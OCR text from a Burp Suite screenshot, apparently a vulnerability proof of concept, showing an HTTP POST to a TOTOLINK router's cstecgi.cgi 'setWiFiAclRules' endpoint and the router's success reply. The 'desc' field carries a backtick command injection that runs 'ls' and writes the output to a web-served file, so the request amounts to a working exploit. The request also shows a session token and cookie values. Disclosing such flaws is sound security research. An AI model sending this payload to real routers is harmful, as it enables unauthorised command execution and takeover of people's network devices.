 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://itotolink.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=89ED243CD6C01F55 HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 147
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer:
http://192.168.0.1/advance/acl.html?token=C6F41C563E86A379
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: uid=eER8ohUW; PrivateKey=
73756ACCDA18C09131DFDF6F7C5AA16B; timeout=2
13 Connection: close
14
15 {
16 "mac":"14:16:9E:CC:BB:3F",
17 "desc":"funny-mud-peee`ls>/web/cmdi15.txt`",
18 "addEffect":"1",
19 "wifiIdx":"0",
20 "topicurl":"setWiFiAclRules"
21 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Mon, 24 Oct 2022 12:17:47 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"5",
"reserv":"reserv"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 3
Request headers 12
Response headers 8
Inspector
Notes
Done 328 bytes | 169 millis